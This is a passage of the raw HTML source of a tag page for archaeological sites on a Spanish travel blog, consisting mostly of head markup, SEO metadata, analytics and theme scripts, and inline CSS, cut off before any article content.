

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogitravel.com/tag/sitios-arqueologicos/
body_size: 27674
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" dir="ltr" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" dir="ltr" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.blogitravel.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.2 - aioseo.com -->
		<title>Sitios Arqueologicos | Blogitravel | Viajes y Turismo| Información Destinos, Hoteles, Vuelos, Rutas, Consejos</title>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="uqwQsVVC8C5wmkQXM2t2Koi5x03Bv3qrylJL3f-fTnE" />
	<link rel="canonical" href="https://www.blogitravel.com/tag/sitios-arqueologicos/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.blogitravel.com\/tag\/sitios-arqueologicos\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.blogitravel.com#listItem","position":1,"name":"Inicio","item":"https:\/\/www.blogitravel.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.blogitravel.com\/tag\/sitios-arqueologicos\/#listItem","name":"Sitios Arqueologicos"}},{"@type":"ListItem","@id":"https:\/\/www.blogitravel.com\/tag\/sitios-arqueologicos\/#listItem","position":2,"name":"Sitios Arqueologicos","previousItem":{"@type":"ListItem","@id":"https:\/\/www.blogitravel.com#listItem","name":"Inicio"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.blogitravel.com\/tag\/sitios-arqueologicos\/#collectionpage","url":"https:\/\/www.blogitravel.com\/tag\/sitios-arqueologicos\/","name":"Sitios Arqueologicos | Blogitravel | Viajes y Turismo| Informaci\u00f3n Destinos, Hoteles, Vuelos, Rutas, Consejos","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.blogitravel.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.blogitravel.com\/tag\/sitios-arqueologicos\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.blogitravel.com\/#organization","name":"Blogitravel | Viajes y Turismo| Informaci\u00f3n Destinos, Hoteles, Vuelos, Rutas, Consejos","url":"https:\/\/www.blogitravel.com\/"},{"@type":"WebSite","@id":"https:\/\/www.blogitravel.com\/#website","url":"https:\/\/www.blogitravel.com\/","name":"Blogitravel | Viajes y Turismo| Informaci\u00f3n Destinos, Hoteles, Vuelos, Rutas, Consejos","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.blogitravel.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="uqwQsVVC8C5wmkQXM2t2Koi5x03Bv3qrylJL3f-fTnE" />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />

<link rel="alternate" type="application/rss+xml" title="Blogitravel | Viajes y Turismo| Información Destinos, Hoteles, Vuelos, Rutas, Consejos &raquo; Feed" href="https://www.blogitravel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogitravel | Viajes y Turismo| Información Destinos, Hoteles, Vuelos, Rutas, Consejos &raquo; Feed de los comentarios" href="https://www.blogitravel.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogitravel | Viajes y Turismo| Información Destinos, Hoteles, Vuelos, Rutas, Consejos &raquo; Etiqueta Sitios Arqueologicos del feed" href="https://www.blogitravel.com/tag/sitios-arqueologicos/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-TRFJZHETHB"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.blogitravel.com\/tag\/sitios-arqueologicos\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-TRFJZHETHB',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-TRFJZHETHB', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.blogitravel.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.blogitravel.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.blogitravel.com/wp-content/cache/background-css/1/www.blogitravel.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17&wpr_t=1769139540' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.blogitravel.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.blogitravel.com/wp-content/cache/background-css/1/www.blogitravel.com/wp-content/themes/Newsmag/style.css?ver=4.9.3&wpr_t=1769139540' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.blogitravel.com/wp-content/cache/background-css/1/www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1635eff777f3f984f6e7620a0dd3902b&wpr_t=1769139540' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://www.blogitravel.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.blogitravel.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.blogitravel.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.blogitravel.com","hash_tracking":"false","v4_id":"G-TRFJZHETHB"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogitravel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.blogitravel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".d0b664b507a31423157ef14056f36b43").click(function() {
		jQuery.post(
			"https://www.blogitravel.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "92419c2093",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.blogitravel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.blogitravel.com/wp-json/wp/v2/tags/10520" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.blogitravel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.blogitravel.com\/wp-admin\/","wpRestNonce":"2a71a6b0eb","wpRestUrl":"https:\/\/www.blogitravel.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.blogitravel.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.3";
var td_get_template_directory_uri="https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
